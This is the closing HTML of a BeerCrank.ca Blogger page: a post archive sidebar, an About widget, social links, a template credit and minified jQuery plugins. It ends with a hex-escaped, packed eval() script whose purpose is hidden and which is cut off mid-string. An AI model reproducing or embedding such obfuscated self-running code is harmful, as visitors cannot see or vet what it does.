<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(92)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2006/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/'>
2005
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2005/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2004/'>
2004
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2004/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Cody Lobreau</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsTS37bk0R3sMowCpAyKIweqomcrfvrVlE5W7nFAHk1iFaDB03pXEqKCc3WwEZdva6dr2iCxaHV-ljZHo1b-_StpdaZzzzLV8RquXMkUTD5kgI2ETSp7tNK4OS3AO2p7ZDFjItICgtRne_/s640/18222257_10212577605784878_7471557004749343518_n.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsTS37bk0R3sMowCpAyKIweqomcrfvrVlE5W7nFAHk1iFaDB03pXEqKCc3WwEZdva6dr2iCxaHV-ljZHo1b-_StpdaZzzzLV8RquXMkUTD5kgI2ETSp7tNK4OS3AO2p7ZDFjItICgtRne_/s640/18222257_10212577605784878_7471557004749343518_n.jpg" />
						</div>
<div style="text-align: justify">Welcome to <b>BeerCrank.ca!</b> Discover honest, casual beer reviews from Brandon, Manitoba. <br />We&#8217;re your go-to Canadian beer blog for approachable insights on craft brews, non-alcoholic options, and anything that catches my interest. Perfect for everyday beer enthusiasts exploring the best of Canada's beer scene!

<a href="https://www.beercrank.ca/p/about.html" style="
    text-decoration: underline;
"><b>ABOUT ME &#8594;</b></a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="http://www.facebook.com/beercrank" title="facebook"></a></li>
<li><a class="twitter" href="http://www.twitter.com/cdnbeer" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/beercrank.ca/" title="instagram"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#ffbd2f;' title='Blogger Themes'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://www.twitter.com/cdnbeer' title='twitter'></a></li>
<li><a class='facebook' href='http://www.facebook.com/BEERCRANK' title='facebook'></a></li>
<li><a class='instagram' href='http://www.instagram.com/beercrank.ca/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/blogspot/bbRhaW' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x3